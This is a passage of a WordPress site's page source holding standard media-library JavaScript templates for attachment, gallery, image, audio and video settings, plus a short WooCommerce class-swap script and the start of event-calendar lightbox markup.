		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Holy Yoga' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
